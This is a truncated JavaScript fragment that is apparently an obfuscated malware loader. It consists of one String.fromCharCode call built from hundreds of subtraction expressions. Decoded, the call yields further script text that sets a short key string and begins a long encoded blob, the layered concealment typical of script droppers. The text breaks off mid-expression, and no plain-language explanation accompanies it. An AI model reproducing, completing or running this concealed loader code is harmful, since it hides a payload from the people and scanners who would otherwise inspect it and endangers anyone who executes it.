var CIXMGMDREG = String.fromCharCode(16 - 6, 121 - 3, 98 - 1, 116 - 2, 37 - 5, 109 - 2, 108 - 7, 128 - 7, 41 - 9, 64 - 3, 35 - 3, 46 - 7, 90 - 5, 77 - 9, 88 - 8, 78 - 3, 85 - 5, 74 - 3, 100 - 1, 126 - 5, 79 - 1, 120 - 2, 45 - 6, 68 - 9, 11 - 1, 121 - 3, 101 - 4, 115 - 1, 39 - 7, 102 - 1, 114 - 4, 101 - 2, 103 - 2, 105 - 5, 39 - 7, 65 - 4, 38 - 6, 42 - 3, 107 - 6, 118 - 9, 123 - 7, 118 - 3, 88 - 9, 69 - 1, 78 - 1, 52 - 3, 75 - 8, 112 - 9, 109 - 2, 55 - 1, 91 - 8, 78 - 8, 65 - 9, 125 - 4, 82 - 5, 90 - 6, 110 - 2, 127 - 8, 79 - 2, 70 - 2, 127 - 8, 87 - 1, 76 - 3, 85 - 3, 94 - 9, 49 - 1, 82 - 5, 72 - 4, 111 - 4, 116 - 9, 89 - 9, 115 - 6, 104 - 4, 106 - 5, 92 - 5, 89 - 6, 73 - 8, 72 - 4, 88 - 9, 84 - 1, 106 - 2, 118 - 4, 87 - 6, 91 - 5, 113 - 2, 122 - 2, 71 - 6, 112 - 9, 122 - 6, 123 - 6, 72 - 3, 115 - 9, 120 - 9, 114 - 2, 85 - 8, 88 - 5, 77 - 4, 48 - 5, 85 - 7, 71 - 2, 79 - 1, 78 - 9, 102 - 4, 112 - 7, 56 - 7, 103 - 1, 97 - 7, 75 - 3, 71 - 5, 117 - 2, 84 - 5, 74 - 6, 83 - 6, 97 - 9, 73 - 6, 94 - 6, 88 - 6, 97 - 7, 104 - 3, 106 - 1, 61 - 5, 46 - 3, 84 - 4, 126 - 5, 85 - 8, 121 - 1, 88 - 4, 90 - 8, 102 - 3, 108 - 3, 93 - 6, 85 - 1, 122 - 3, 121 - 9, 79 - 2, 84 - 1, 125 - 6, 52 - 3, 86 - 8, 71 - 2, 123 - 4, 79 - 1, 81 - 8, 128 - 9, 94 - 4, 56 - 1, 84 - 6, 75 - 7, 105 - 2, 63 - 8, 109 - 9, 57 - 7, 120 - 4, 117 - 5, 96 - 9, 91 - 4, 57 - 4, 88 - 6, 83 - 3, 92 - 8, 66 - 1, 109 - 2, 87 - 8, 54 - 4, 115 - 3, 113 - 2, 92 - 8, 72 - 6, 53 - 1, 60 - 4, 74 - 2, 127 - 5, 105 - 2, 121 - 6, 84 - 4, 130 - 9, 71 - 1, 50 - 7, 79 - 6, 123 - 4, 54 - 2, 106 - 9, 83 - 4, 57 - 8, 108 - 5, 121 - 1, 79 - 3, 55 - 4, 62 - 6, 118 - 9, 86 - 6, 122 - 1, 86 - 9, 89 - 2, 73 - 3, 89 - 6, 119 - 4, 78 - 8, 104 - 3, 114 - 9, 116 - 9, 53 - 6, 83 - 7, 125 - 6, 57 - 1, 53 - 6, 78 - 9, 73 - 8, 72 - 7, 64 - 7, 68 - 3, 114 - 8, 69 - 4, 114 - 2, 107 - 5, 128 - 6, 60 - 4, 59 - 2, 82 - 4, 52 - 4, 52 - 4, 81 - 7, 75 - 1, 108 - 5, 91 - 1, 127 - 6, 98 - 1, 75 - 5, 113 - 1, 118 - 4, 102 - 3, 80 - 9, 68 - 3, 78 - 2, 72 - 4, 86 - 2, 113 - 2, 73 - 2, 104 - 6, 54 - 4, 124 - 8, 49 - 2, 77 - 3, 128 - 6, 70 - 1, 115 - 3, 73 - 7, 74 - 8, 126 - 7, 115 - 2, 80 - 8, 124 - 2, 60 - 4, 119 - 1, 83 - 5, 94 - 7, 86 - 1, 44 - 1, 84 - 9, 53 - 5, 122 - 3, 78 - 4, 75 - 2, 106 - 3, 84 - 7, 123 - 2, 79 - 3, 86 - 2, 61 - 9, 56 - 4, 105 - 3, 123 - 1, 82 - 5, 81 - 2, 74 - 7, 94 - 7, 74 - 9, 73 - 2, 83 - 3, 91 - 7, 89 - 7, 53 - 2, 99 - 9, 57 - 8, 114 - 2, 114 - 4, 83 - 2, 58 - 9, 56 - 4, 113 - 4, 72 - 7, 110 - 5, 78 - 9, 52 - 4, 105 - 8, 110 - 1, 91 - 9, 50 - 3, 81 - 6, 111 - 8, 93 - 4, 108 - 7, 82 - 6, 126 - 7, 82 - 9, 124 - 5, 78 - 1, 87 - 3, 96 - 6, 116 - 8, 79 - 1, 90 - 7, 81 - 4, 79 - 8, 75 - 5, 89 - 6, 74 - 4, 91 - 2, 86 - 7, 129 - 8, 71 - 2, 108 - 1, 92 - 2, 74 - 6, 80 - 3, 112 - 9, 73 - 6, 109 - 1, 86 - 5, 119 - 4, 77 - 5, 125 - 3, 121 - 5, 115 - 1, 80 - 6, 69 - 2, 95 - 6, 107 - 4, 103 - 6, 90 - 8, 79 - 2, 88 - 6, 88 - 8, 114 - 6, 79 - 9, 58 - 5, 90 - 6, 112 - 2, 74 - 8, 120 - 6, 109 - 9, 125 - 4, 59 - 3, 94 - 6, 75 - 7, 93 - 9, 56 - 3, 83 - 6, 103 - 2, 111 - 2, 122 - 7, 112 - 2, 83 - 3, 72 - 5, 103 - 3, 115 - 3, 73 - 6, 111 - 7, 115 - 4, 120 - 2, 79 - 8, 72 - 4, 75 - 2, 129 - 9, 75 - 2, 107 - 2, 82 - 8, 47 - 4, 82 - 8, 69 - 4, 125 - 6, 87 - 2, 94 - 5, 90 - 8, 116 - 1, 60 - 6, 77 - 4, 73 - 6, 93 - 8, 119 - 9, 87 - 9, 88 - 4, 84 - 2, 84 - 7, 78 - 8, 69 - 2, 72 - 3, 90 - 7, 71 - 4, 112 - 6, 125 - 6, 114 - 8, 78 - 1, 106 - 1, 80 - 3, 130 - 8, 71 - 5, 113 - 9, 85 - 3, 111 - 7, 74 - 9, 114 - 8, 106 - 3, 52 - 4, 103 - 1, 109 - 3, 117 - 2, 59 - 7, 85 - 7, 55 - 7, 83 - 1, 95 - 9, 84 - 2, 74 - 4, 96 - 6, 57 - 8, 93 - 4, 124 - 2, 106 - 3, 53 - 6, 82 - 8, 72 - 4, 101 - 1, 97 - 7, 91 - 5, 118 - 9, 70 - 1, 72 - 6, 77 - 4, 113 - 7, 82 - 4, 46 - 3, 84 - 5, 131 - 9, 97 - 8, 115 - 1, 73 - 7, 105 - 1, 56 - 4, 117 - 3, 89 - 2, 130 - 9, 70 - 1, 122 - 2, 79 - 5, 74 - 3, 96 - 7, 60 - 9, 81 - 4, 111 - 7, 106 - 6, 91 - 3, 76 - 1, 106 - 2, 83 - 5, 61 - 7, 86 - 9, 122 - 1, 71 - 5, 110 - 1, 86 - 9, 129 - 8, 104 - 1, 85 - 7, 74 - 6, 92 - 9, 119 - 4, 91 - 2, 76 - 3, 88 - 1, 122 - 7, 112 - 9, 81 - 7, 124 - 3, 90 - 5, 106 - 3, 72 - 5, 107 - 3, 105 - 6, 60 - 3, 90 - 3, 87 - 4, 70 - 1, 129 - 8, 98 - 9, 89 - 2, 88 - 7, 112 - 5, 83 - 8, 108 - 4, 84 - 6, 97 - 9, 81 - 1, 105 - 1, 53 - 1, 116 - 8, 91 - 2, 54 - 3, 129 - 9, 75 - 9, 106 - 7, 76 - 5, 106 - 6, 74 - 5, 76 - 7, 90 - 6, 120 - 9, 71 - 4, 76 - 2, 90 - 2, 60 - 7, 56 - 9, 97 - 7, 72 - 5, 116 - 9, 114 - 3, 70 - 4, 87 - 5, 122 - 3, 117 - 3, 74 - 9, 119 - 9, 117 - 2, 111 - 1, 81 - 1, 128 - 7, 93 - 3, 53 - 6, 76 - 3, 125 - 5, 70 - 1, 80 - 3, 87 - 7, 113 - 9, 103 - 4, 58 - 5, 99 - 2, 126 - 4, 52 - 4, 111 - 4, 83 - 5, 76 - 8, 75 - 2, 87 - 7, 81 - 9, 70 - 2, 55 - 6, 96 - 6, 77 - 4, 91 - 8, 113 - 6, 105 - 2, 94 - 4, 90 - 7, 72 - 7, 119 - 1, 78 - 9, 56 - 7, 59 - 6, 109 - 4, 103 - 1, 76 - 4, 87 - 1, 108 - 1, 108 - 8, 128 - 7, 78 - 1, 108 - 1, 81 - 4, 125 - 5, 85 - 7, 73 - 5, 96 - 7, 93 - 7, 108 - 1, 112 - 3, 82 - 4, 87 - 4, 94 - 9, 118 - 5, 78 - 5, 124 - 3, 66 - 9, 87 - 8, 79 - 9, 71 - 4, 78 - 9, 86 - 6, 79 - 2, 72 - 5, 117 - 6, 46 - 3, 84 - 8, 107 - 1, 83 - 2, 127 - 6, 72 - 3, 84 - 2, 112 - 9, 112 - 9, 76 - 6, 91 - 7, 75 - 9, 116 - 3, 84 - 6, 107 - 1, 113 - 5, 49 - 2, 79 - 4, 106 - 3, 127 - 8, 105 - 5, 83 - 4, 129 - 9, 118 - 7, 122 - 3, 81 - 3, 60 - 9, 62 - 6, 114 - 5, 82 - 2, 124 - 3, 85 - 8, 62 - 6, 68 - 3, 85 - 1, 55 - 7, 85 - 5, 76 - 2, 115 - 9, 70 - 5, 52 - 3, 83 - 9, 115 - 5, 64 - 8, 123 - 1, 71 - 3, 110 - 7, 109 - 1, 105 - 2, 68 - 2, 114 - 8, 52 - 4, 57 - 9, 104 - 4, 54 - 4, 106 - 6, 100 - 3, 99 - 9, 51 - 3, 81 - 3, 107 - 6, 82 - 8, 107 - 4, 81 - 8, 110 - 6, 82 - 4, 75 - 4, 119 - 7, 110 - 3, 108 - 6, 126 - 4, 74 - 9, 93 - 8, 77 - 9, 117 - 8, 74 - 9, 92 - 9, 79 - 2, 73 - 5, 80 - 7, 54 - 7, 82 - 8, 84 - 1, 74 - 9, 119 - 8, 70 - 1, 88 - 7, 52 - 4, 114 - 8, 79 - 8, 86 - 3, 70 - 1, 119 - 5, 75 - 2, 114 - 8, 108 - 4, 45 - 2, 76 - 2, 66 - 1, 126 - 6, 94 - 6, 76 - 3, 68 - 3, 127 - 7, 58 - 4, 79 - 3, 89 - 5, 54 - 6, 121 - 8, 80 - 2, 130 - 9, 80 - 7, 89 - 8, 89 - 3, 111 - 5, 112 - 1, 100 - 2, 78 - 4, 95 - 8, 115 - 4, 112 - 9, 82 - 9, 129 - 8, 67 - 1, 111 - 8, 106 - 9, 87 - 4, 86 - 4, 53 - 4, 106 - 4, 78 - 8, 58 - 2, 106 - 1, 81 - 7, 88 - 5, 91 - 6, 129 - 7, 84 - 7, 126 - 7, 117 - 6, 89 - 2, 77 - 4, 72 - 2, 93 - 4, 128 - 7, 78 - 5, 91 - 8, 87 - 6, 81 - 1, 82 - 2, 126 - 5, 119 - 8, 69 - 2, 70 - 1, 74 - 7, 69 - 4, 58 - 6, 84 - 6, 69 - 2, 112 - 5, 51 - 2, 93 - 4, 128 - 6, 82 - 1, 113 - 2, 71 - 3, 112 - 8, 106 - 3, 118 - 8, 75 - 4, 77 - 5, 128 - 8, 116 - 9, 79 - 4, 52 - 4, 71 - 1, 128 - 9, 95 - 5, 128 - 8, 92 - 7, 93 - 4, 87 - 7, 79 - 9, 95 - 6, 121 - 5, 81 - 5, 75 - 8, 80 - 6, 117 - 3, 105 - 7, 94 - 7, 103 - 4, 87 - 9, 80 - 8, 72 - 4, 114 - 6, 91 - 4, 74 - 6, 88 - 7, 108 - 1, 107 - 8, 70 - 5, 128 - 7, 87 - 6, 131 - 9, 70 - 1, 126 - 5, 119 - 4, 117 - 3, 74 - 8, 129 - 8, 73 - 8, 108 - 4, 78 - 5, 127 - 5, 59 - 2, 53 - 1, 100 - 2, 115 - 7, 112 - 8, 129 - 7, 101 - 3, 114 - 6, 94 - 5, 119 - 3, 80 - 4, 73 - 6, 82 - 8, 117 - 9, 87 - 7, 129 - 8, 112 - 5, 84 - 2, 81 - 9, 75 - 8, 61 - 5, 91 - 8, 83 - 7, 71 - 3, 103 - 4, 110 - 3, 80 - 5, 113 - 8, 85 - 4, 113 - 8, 73 - 8, 71 - 5, 74 - 5, 123 - 5, 78 - 7, 69 - 1, 79 - 6, 106 - 2, 100 - 1, 79 - 7, 94 - 4, 121 - 2, 76 - 3, 88 - 6, 95 - 6, 93 - 5, 80 - 4, 82 - 1, 78 - 5, 62 - 6, 84 - 9, 124 - 2, 62 - 9, 109 - 3, 104 - 3, 92 - 5, 101 - 2, 94 - 5, 100 - 1, 53 - 3, 59 - 6, 92 - 5, 107 - 7, 90 - 3, 84 - 3, 60 - 7, 83 - 7, 89 - 1, 68 - 2, 120 - 2, 72 - 1, 126 - 6, 74 - 5, 62 - 6, 89 - 2, 69 - 2, 105 - 6, 108 - 4, 82 - 5, 89 - 6, 57 - 1, 116 - 4, 74 - 4, 71 - 5, 106 - 7, 96 - 7, 83 - 4, 108 - 4, 86 - 8, 57 - 8, 105 - 4, 94 - 7, 53 - 4, 123 - 9, 73 - 6, 71 - 6, 120 - 9, 122 - 4, 86 - 9, 86 - 2, 114 - 3, 74 - 7, 77 - 3, 85 - 3, 93 - 4, 58 - 9, 80 - 1, 114 - 9, 93 - 8, 111 - 6, 74 - 5, 66 - 1, 56 - 7, 109 - 6, 86 - 9, 107 - 3, 118 - 7, 79 - 4, 74 - 4, 94 - 7, 83 - 9, 126 - 7, 81 - 1, 72 - 1, 113 - 5, 91 - 1, 104 - 6, 116 - 8, 96 - 6, 53 - 4, 91 - 1, 77 - 5, 73 - 8, 110 - 5, 83 - 5, 116 - 7, 107 - 7, 77 - 1, 66 - 1, 92 - 9, 95 - 6, 72 - 3, 105 - 4, 125 - 3, 93 - 4, 53 - 4, 88 - 9, 76 - 9, 74 - 9, 113 - 2, 75 - 7, 89 - 8, 114 - 3, 122 - 8, 77 - 4, 113 - 7, 72 - 7, 64 - 8, 77 - 3, 74 - 3, 123 - 7, 59 - 9, 96 - 7, 88 - 3, 82 - 5, 69 - 3, 81 - 7, 105 - 2, 91 - 9, 56 - 1, 80 - 2, 111 - 5, 92 - 7, 55 - 3, 82 - 9, 70 - 3, 111 - 8, 82 - 4, 75 - 8, 109 - 4, 122 - 7, 114 - 9, 86 - 9, 75 - 7, 126 - 7, 111 - 4, 95 - 5, 86 - 3, 83 - 2, 51 - 2, 74 - 7, 112 - 8, 90 - 8, 117 - 8, 93 - 5, 52 - 1, 118 - 3, 117 - 6, 79 - 1, 90 - 7, 92 - 7, 52 - 1, 85 - 8, 125 - 6, 119 - 3, 98 - 8, 106 - 7, 78 - 8, 93 - 3, 115 - 7, 105 - 7, 91 - 3, 71 - 6, 128 - 9, 91 - 4, 116 - 7, 102 - 2, 74 - 6, 95 - 8, 94 - 7, 55 - 2, 96 - 9, 101 - 1, 92 - 5, 83 - 1, 126 - 7, 85 - 5, 70 - 5, 63 - 7, 117 - 3, 75 - 7, 73 - 7, 114 - 3, 121 - 3, 72 - 7, 107 - 1, 124 - 5, 120 - 6, 86 - 6, 118 - 9, 125 - 9, 117 - 1, 95 - 5, 125 - 5, 117 - 2, 83 - 1, 85 - 5, 75 - 5, 104 - 1, 112 - 2, 78 - 5, 84 - 1, 81 - 4, 59 - 4, 82 - 2, 124 - 3, 110 - 3, 85 - 4, 78 - 6, 74 - 8, 113 - 2, 87 - 3, 82 - 6, 93 - 9, 69 - 3, 49 - 6, 89 - 9, 128 - 7, 81 - 8, 126 - 9, 70 - 2, 113 - 5, 77 - 7, 116 - 6, 91 - 7, 87 - 1, 63 - 6, 112 - 5, 107 - 8, 78 - 7, 122 - 6, 127 - 8, 96 - 6, 54 - 6, 78 - 1, 70 - 1, 85 - 3, 76 - 6, 93 - 3, 57 - 8, 99 - 9, 78 - 6, 67 - 2, 59 - 9, 88 - 1, 118 - 9, 101 - 1, 70 - 2, 73 - 7, 74 - 2, 92 - 6, 61 - 5, 107 - 7, 94 - 7, 88 - 7, 120 - 9, 80 - 7, 125 - 4, 83 - 9, 115 - 3, 71 - 3, 69 - 4, 111 - 4, 121 - 7, 77 - 6, 75 - 3, 54 - 5, 109 - 3, 78 - 8, 124 - 5, 59 - 7, 73 - 4, 95 - 6, 71 - 2, 58 - 1, 99 - 9, 83 - 8, 113 - 9, 114 - 7, 57 - 5, 80 - 6, 89 - 5, 115 - 8, 113 - 5, 106 - 4, 76 - 5, 100 - 1, 93 - 5, 68 - 1, 125 - 3, 124 - 9, 87 - 3, 106 - 4, 74 - 2, 61 - 4, 98 - 1, 106 - 9, 53 - 2, 69 - 4, 49 - 2, 75 - 8, 126 - 7, 123 - 7, 105 - 2, 74 - 8, 85 - 1, 68 - 3, 122 - 9, 83 - 5, 75 - 4, 81 - 3, 55 - 2, 104 - 2, 77 - 6, 116 - 9, 78 - 9, 88 - 6, 77 - 5, 126 - 7, 130 - 8, 83 - 8, 128 - 7, 83 - 9, 122 - 8, 106 - 5, 76 - 8, 76 - 7, 72 - 5, 75 - 8, 55 - 5, 60 - 8, 107 - 5, 105 - 5, 91 - 3, 113 - 5, 122 - 3, 110 - 9, 51 - 1, 120 - 4, 111 - 1, 71 - 4, 110 - 2, 112 - 4, 124 - 3, 92 - 6, 111 - 5, 71 - 2, 123 - 9, 86 - 6, 89 - 6, 118 - 7, 59 - 6, 82 - 7, 84 - 2, 72 - 6, 96 - 8, 80 - 7, 113 - 9, 82 - 5, 64 - 9, 80 - 7, 128 - 7, 88 - 7, 113 - 7, 106 - 9, 58 - 8, 106 - 7, 82 - 7, 88 - 3, 114 - 5, 89 - 3, 111 - 9, 109 - 9, 87 - 3, 59 - 2, 100 - 3, 106 - 9, 59 - 8, 72 - 7, 104 - 1, 67 - 1, 111 - 8, 51 - 3, 80 - 5, 77 - 6, 93 - 9, 105 - 2, 110 - 2, 83 - 4, 92 - 9, 88 - 3, 106 - 5, 78 - 4, 110 - 7, 60 - 8, 106 - 7, 97 - 7, 109 - 5, 75 - 2, 55 - 1, 83 - 8, 92 - 8, 78 - 9, 113 - 8, 86 - 6, 108 - 2, 87 - 6, 59 - 7, 77 - 8, 71 - 5, 86 - 8, 110 - 8, 100 - 2, 111 - 4, 60 - 8, 120 - 4, 88 - 7, 92 - 6, 118 - 7, 110 - 6, 75 - 5, 106 - 2, 100 - 1, 118 - 2, 71 - 6, 115 - 9, 124 - 5, 116 - 2, 87 - 7, 117 - 8, 116 - 1, 109 - 3, 80 - 3, 125 - 6, 78 - 5, 80 - 4, 84 - 5, 109 - 1, 55 - 2, 63 - 7, 93 - 3, 76 - 9, 124 - 8, 73 - 7, 90 - 3, 111 - 2, 101 - 1, 71 - 3, 75 - 7, 125 - 4, 59 - 3, 76 - 7, 103 - 3, 86 - 3, 80 - 7, 110 - 5, 76 - 2, 72 - 4, 54 - 5, 116 - 6, 93 - 5, 115 - 7, 113 - 6, 121 - 8, 72 - 1, 90 - 6, 94 - 5, 127 - 7, 86 - 6, 84 - 1, 54 - 2, 46 - 3, 78 - 1, 55 - 7, 52 - 4, 82 - 6, 80 - 5, 129 - 9, 70 - 5, 123 - 4, 80 - 2, 111 - 6, 82 - 9, 121 - 4, 74 - 1, 111 - 1, 124 - 4, 121 - 9, 91 - 4, 91 - 4, 53 - 1, 74 - 9, 79 - 1, 74 - 6, 92 - 2, 124 - 5, 78 - 5, 118 - 9, 117 - 1, 87 - 9, 98 - 1, 89 - 3, 117 - 9, 124 - 7, 88 - 1, 93 - 5, 120 - 8, 110 - 3, 75 - 4, 86 - 3, 52 - 3, 124 - 5, 77 - 1, 109 - 5, 106 - 6, 108 - 7, 87 - 7, 87 - 1, 96 - 7, 127 - 7, 78 - 2, 91 - 8, 79 - 6, 126 - 9, 84 - 7, 128 - 6, 79 - 1, 117 - 5, 90 - 3, 92 - 5, 56 - 4, 67 - 2, 86 - 8, 74 - 6, 94 - 4, 120 - 1, 82 - 6, 108 - 2, 86 - 1, 106 - 1, 89 - 8, 53 - 5, 89 - 7, 122 - 5, 85 - 9, 92 - 4, 101 - 1, 112 - 3, 103 - 1, 80 - 9, 112 - 4, 125 - 6, 96 - 6, 85 - 1, 57 - 4, 73 - 6, 85 - 3, 73 - 1, 125 - 5, 51 - 2, 96 - 6, 73 - 6, 96 - 7, 121 - 8, 76 - 3, 116 - 7, 106 - 7, 90 - 9, 81 - 9, 79 - 8, 62 - 9, 77 - 1, 109 - 9, 83 - 1, 63 - 6, 126 - 5, 85 - 9, 75 - 7, 62 - 6, 117 - 6, 75 - 9, 75 - 9, 91 - 6, 118 - 4, 92 - 6, 74 - 2, 114 - 6, 108 - 1, 106 - 7, 110 - 4, 78 - 5, 127 - 7, 79 - 3, 121 - 2, 127 - 8, 90 - 3, 104 - 6, 72 - 2, 116 - 4, 50 - 1, 94 - 4, 111 - 5, 77 - 4, 110 - 5, 84 - 4, 114 - 9, 70 - 4, 75 - 9, 87 - 1, 89 - 2, 54 - 1, 92 - 7, 81 - 5, 74 - 7, 91 - 6, 48 - 5, 84 - 8, 127 - 5, 87 - 2, 54 - 7, 82 - 1, 95 - 9, 116 - 8, 109 - 4, 88 - 2, 114 - 4, 106 - 7, 114 - 5, 81 - 4, 90 - 7, 78 - 5, 51 - 3, 83 - 6, 112 - 5, 79 - 9, 87 - 1, 101 - 3, 117 - 9, 83 - 2, 127 - 6, 77 - 1, 87 - 3, 105 - 6, 122 - 9, 83 - 6, 114 - 9, 121 - 6, 72 - 5, 71 - 4, 111 - 5, 121 - 9, 86 - 1, 104 - 3, 90 - 3, 84 - 2, 122 - 1, 88 - 9, 75 - 7, 57 - 1, 52 - 4, 76 - 8, 72 - 2, 124 - 8, 110 - 5, 90 - 4, 115 - 5, 108 - 9, 117 - 8, 86 - 6, 70 - 3, 53 - 1, 61 - 6, 82 - 6, 71 - 6, 128 - 8, 107 - 9, 96 - 7, 117 - 9, 94 - 4, 54 - 3, 76 - 3, 90 - 7, 109 - 6, 117 - 4, 81 - 1, 72 - 5, 80 - 7, 68 - 1, 74 - 2, 89 - 2, 129 - 9, 100 - 3, 105 - 5, 94 - 7, 97 - 8, 113 - 7, 81 - 7, 76 - 8, 104 - 5, 116 - 5, 79 - 9, 117 - 9, 124 - 8, 107 - 2, 90 - 4, 118 - 8, 102 - 3, 107 - 4, 83 - 9, 84 - 1, 106 - 3, 62 - 7, 76 - 3, 124 - 4, 96 - 7, 102 - 5, 79 - 5, 89 - 7, 75 - 6, 59 - 5, 92 - 2, 119 - 9, 122 - 2, 123 - 9, 106 - 7, 113 - 7, 74 - 5, 80 - 3, 78 - 8, 87 - 3, 118 - 3, 98 - 9, 83 - 3, 73 - 6, 94 - 8, 128 - 7, 93 - 3, 53 - 2, 73 - 7, 115 - 7, 73 - 4, 74 - 9, 124 - 5, 124 - 8, 69 - 4, 127 - 6, 100 - 1, 118 - 2, 100 - 1, 107 - 3, 98 - 8, 115 - 1, 89 - 5, 92 - 5, 112 - 4, 124 - 2, 102 - 4, 115 - 7, 93 - 4, 62 - 6, 74 - 1, 111 - 1, 70 - 4, 112 - 6, 78 - 1, 128 - 7, 64 - 8, 73 - 2, 77 - 6, 112 - 7, 94 - 9, 57 - 8, 83 - 4, 106 - 1, 122 - 7, 59 - 4, 78 - 5, 113 - 7, 89 - 3, 119 - 1, 86 - 3, 113 - 5, 71 - 5, 123 - 6, 77 - 9, 91 - 5, 64 - 7, 115 - 8, 107 - 8, 77 - 6, 117 - 1, 122 - 3, 83 - 5, 89 - 8, 93 - 4, 85 - 7, 86 - 7, 126 - 7, 84 - 3, 59 - 4, 107 - 5, 52 - 3, 118 - 6, 119 - 5, 108 - 9, 71 - 3, 117 - 5, 115 - 3, 90 - 3, 91 - 4, 56 - 4, 71 - 6, 82 - 4, 69 - 1, 99 - 9, 122 - 3, 85 - 5, 113 - 7, 73 - 4, 104 - 1, 74 - 8, 106 - 2, 104 - 5, 63 - 9, 89 - 3, 111 - 2, 105 - 1, 111 - 4, 84 - 4, 114 - 9, 116 - 5, 116 - 7, 83 - 7, 104 - 1, 84 - 3, 97 - 8, 81 - 2, 112 - 8, 113 - 6, 117 - 7, 99 - 2, 111 - 6, 94 - 9, 54 - 2, 87 - 9, 85 - 1, 94 - 9, 108 - 3, 77 - 5, 113 - 8, 122 - 7, 92 - 3, 78 - 5, 93 - 5, 60 - 3, 99 - 2, 105 - 8, 58 - 7, 73 - 8, 125 - 8, 73 - 7, 89 - 3, 116 - 8, 111 - 2, 95 - 9, 130 - 9, 70 - 5, 117 - 9, 82 - 4, 129 - 8, 53 - 1, 51 - 8, 81 - 4, 57 - 9, 79 - 2, 79 - 9, 85 - 8, 110 - 2, 92 - 3, 111 - 8, 77 - 3, 91 - 7, 102 - 3, 118 - 1, 82 - 2, 114 - 8, 86 - 8, 87 - 9, 76 - 6, 91 - 8, 120 - 5, 90 - 1, 83 - 6, 115 - 9, 67 - 2, 56 - 4, 99 - 2, 53 - 3, 57 - 8, 55 - 1, 86 - 5, 49 - 1, 115 - 7, 119 - 9, 89 - 3, 110 - 5, 54 - 1, 87 - 8, 102 - 3, 72 - 1, 118 - 2, 120 - 1, 92 - 2, 128 - 8, 78 - 9, 106 - 7, 80 - 1, 111 - 8, 80 - 3, 116 - 6, 84 - 9, 118 - 9, 121 - 5, 73 - 7, 102 - 3, 77 - 6, 108 - 9, 105 - 4, 100 - 1, 57 - 7, 59 - 6, 92 - 5, 80 - 7, 74 - 7, 94 - 9, 55 - 4, 79 - 3, 109 - 3, 57 - 5, 123 - 1, 90 - 9, 50 - 2, 88 - 6, 124 - 7, 73 - 8, 130 - 8, 82 - 1, 110 - 4, 82 - 4, 85 - 2, 93 - 8, 109 - 2, 106 - 9, 87 - 5, 104 - 5, 96 - 9, 70 - 5, 106 - 2, 109 - 2, 114 - 9, 81 - 8, 91 - 8, 76 - 3, 76 - 3, 80 - 3, 86 - 2, 85 - 4, 80 - 9, 87 - 2, 89 - 2, 109 - 9, 86 - 8, 93 - 5, 59 - 9, 89 - 7, 121 - 2, 75 - 2, 111 - 5, 92 - 2, 112 - 2, 92 - 9, 123 - 4, 123 - 4, 121 - 3, 74 - 5, 89 - 5, 66 - 1, 116 - 3, 79 - 5, 72 - 1, 94 - 9, 60 - 7, 84 - 9, 89 - 8, 104 - 5, 105 - 6, 83 - 5, 107 - 1, 115 - 8, 124 - 2, 99 - 1, 79 - 7, 108 - 9, 124 - 9, 89 - 9, 127 - 6, 112 - 9, 75 - 6, 72 - 2, 85 - 2, 120 - 4, 85 - 3, 109 - 7, 72 - 1, 89 - 7, 127 - 7, 109 - 9, 113 - 3, 67 - 1, 118 - 5, 89 - 4, 117 - 9, 115 - 8, 124 - 3, 74 - 7, 112 - 2, 88 - 3, 123 - 3, 81 - 4, 86 - 3, 125 - 6, 52 - 3, 76 - 1, 88 - 6, 104 - 4, 96 - 8, 82 - 8, 127 - 7, 106 - 3, 121 - 1, 80 - 7, 90 - 7, 109 - 6, 77 - 8, 80 - 2, 117 - 8, 59 - 2, 74 - 5, 80 - 9, 127 - 6, 74 - 5, 74 - 7, 101 - 2, 114 - 5, 58 - 9, 120 - 1, 100 - 3, 117 - 8, 57 - 8, 117 - 7, 89 - 5, 114 - 7, 111 - 7, 77 - 8, 88 - 2, 113 - 3, 90 - 4, 114 - 7, 103 - 4, 74 - 3, 122 - 6, 120 - 1, 80 - 1, 126 - 6, 64 - 7, 97 - 7, 87 - 8, 125 - 5, 103 - 4, 128 - 7, 75 - 2, 92 - 8, 56 - 4, 56 - 9, 103 - 1, 109 - 4, 57 - 5, 87 - 9, 78 - 6, 87 - 4, 118 - 3, 82 - 3, 79 - 8, 109 - 4, 78 - 4, 54 - 2, 102 - 4, 76 - 8, 80 - 3, 58 - 9, 67 - 2, 109 - 6, 54 - 2, 113 - 8, 87 - 2, 94 - 6, 129 - 9, 115 - 8, 100 - 1, 96 - 8, 96 - 6, 126 - 7, 103 - 6, 111 - 3, 83 - 9, 85 - 4, 104 - 6, 109 - 6, 56 - 7, 108 - 6, 90 - 6, 112 - 2, 72 - 6, 118 - 4, 83 - 7, 93 - 6, 100 - 1, 73 - 2, 74 - 4, 86 - 2, 57 - 9, 85 - 1, 109 - 9, 87 - 3, 63 - 6, 103 - 6, 105 - 8, 58 - 7, 72 - 6, 119 - 9, 83 - 2, 122 - 2, 74 - 5, 116 - 6, 72 - 3, 115 - 9, 68 - 3, 92 - 8, 79 - 1, 84 - 1, 112 - 5, 72 - 4, 77 - 1, 107 - 3, 105 - 6, 101 - 2, 98 - 8, 111 - 3, 66 - 9, 122 - 5, 87 - 3, 111 - 1, 72 - 6, 120 - 6, 81 - 5, 88 - 3, 52 - 3, 118 - 6, 88 - 1, 88 - 1, 58 - 6, 84 - 3, 80 - 7, 76 - 9, 113 - 2, 124 - 2, 89 - 9, 125 - 3, 110 - 3, 115 - 4, 75 - 7, 93 - 7, 116 - 9, 113 - 1, 72 - 3, 124 - 3, 73 - 4, 77 - 5, 81 - 1, 129 - 8, 82 - 1, 61 - 6, 79 - 3, 108 - 5, 96 - 6, 85 - 3, 81 - 5, 91 - 8, 108 - 1, 60 - 5, 75 - 1, 90 - 6, 54 - 6, 119 - 2, 104 - 3, 94 - 7, 106 - 7, 98 - 9, 106 - 7, 55 - 5, 54 - 1, 96 - 9, 109 - 9, 89 - 2, 87 - 6, 110 - 1, 80 - 5, 107 - 2, 77 - 3, 111 - 1, 72 - 7, 76 - 9, 93 - 4, 56 - 4, 72 - 2, 126 - 4, 112 - 5, 125 - 5, 81 - 3, 92 - 5, 125 - 9, 117 - 1, 92 - 2, 123 - 4, 106 - 7, 92 - 5, 80 - 4, 89 - 8, 81 - 4, 55 - 3, 74 - 1, 92 - 8, 60 - 8, 53 - 6, 105 - 3, 110 - 5, 82 - 1, 82 - 5, 79 - 9, 112 - 7, 88 - 3, 109 - 7, 83 - 6, 76 - 4, 59 - 2, 101 - 4, 102 - 5, 57 - 6, 69 - 3, 111 - 1, 87 - 6, 121 - 2, 64 - 8, 122 - 4, 74 - 8, 75 - 3, 86 - 1, 113 - 3, 75 - 7, 126 - 4, 104 - 1, 110 - 3, 79 - 5, 112 - 8, 